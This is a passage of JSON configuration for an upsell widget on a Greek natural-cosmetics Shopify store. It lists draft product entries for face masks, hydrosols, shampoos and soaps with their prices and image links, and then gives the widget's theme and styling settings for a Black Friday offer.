Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579353420,"sp_variant_id":0,"funnelProductDisplayID":570570,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733057868,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731083724","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731083724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570570,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579451724,"sp_variant_id":0,"funnelProductDisplayID":570571,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733156172,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/black-maskina_reflect_400x400.jpg?v=1731083447","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/black-maskina_reflect_400x400.jpg?v=1731083447"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570571,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577715020,"sp_variant_id":0,"funnelProductDisplayID":570572,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726930252,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731083509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731083509"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570572,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580565836,"sp_variant_id":0,"funnelProductDisplayID":570573,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":49003735089484,"price":59.98,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570573,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λ","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579943244,"sp_variant_id":0,"funnelProductDisplayID":570574,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":49003734008140,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_6059013a-05c9-47c4-999e-4241807f1191_400x400.jpg?v=1731083729","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_6059013a-05c9-47c4-999e-4241807f1191_400x400.jpg?v=1731083729"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570574,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579124044,"sp_variant_id":0,"funnelProductDisplayID":570575,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":31.97,"variants":[{"id":49003732107596,"price":31.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_52faf561-d247-491f-8ace-0cc19d71a021_400x400.jpg?v=1731083696","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_52faf561-d247-491f-8ace-0cc19d71a021_400x400.jpg?v=1731083696"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570575,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577846092,"sp_variant_id":0,"funnelProductDisplayID":570576,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003727094092,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_8ea0a9c3-1e5d-4e28-9203-6f5815ceae13_400x400.jpg?v=1731083657","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_8ea0a9c3-1e5d-4e28-9203-6f5815ceae13_400x400.jpg?v=1731083657"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570576,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577387340,"sp_variant_id":0,"funnelProductDisplayID":570577,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726471500,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731083566","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731083566"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570577,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577321804,"sp_variant_id":0,"funnelProductDisplayID":570578,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725652300,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/CLEANcopy_400x400.jpg?v=1731083582","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/CLEANcopy_400x400.jpg?v=1731083582"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570578,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586955596,"sp_variant_id":0,"funnelProductDisplayID":570579,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.97,"variants":[{"id":49003757633868,"price":71.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_de7e764c-b8f6-4c23-9903-092644186fdb_400x400.jpg?v=1731083521","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_de7e764c-b8f6-4c23-9903-092644186fdb_400x400.jpg?v=1731083521"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570579,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586464076,"sp_variant_id":0,"funnelProductDisplayID":570580,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":63.97,"variants":[{"id":49003756847436,"price":63.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_d4bcfb38-253e-48c3-aad3-a6e3123b8e68_400x400.jpg?v=1731083483","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_d4bcfb38-253e-48c3-aad3-a6e3123b8e68_400x400.jpg?v=1731083483"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570580,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585677644,"sp_variant_id":0,"funnelProductDisplayID":570581,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003754619212,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731083503","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731083503"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570581,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586824524,"sp_variant_id":0,"funnelProductDisplayID":570582,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003757502796,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_532f47fe-ede5-4262-a542-f2aae751883e_400x400.jpg?v=1731083684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_532f47fe-ede5-4262-a542-f2aae751883e_400x400.jpg?v=1731083684"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570582,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586005324,"sp_variant_id":0,"funnelProductDisplayID":570583,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003755503948,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_866b0d21-b63a-4666-a27f-4ac33f93eeeb_400x400.jpg?v=1731083645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_866b0d21-b63a-4666-a27f-4ac33f93eeeb_400x400.jpg?v=1731083645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570583,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319587184972,"sp_variant_id":0,"funnelProductDisplayID":570584,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003757994316,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1731083688","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1731083688"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_2aad704a-7f43-4e67-897b-19176ea29adf_400x400.jpg?v=1731083663"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570584,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -60% ","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και 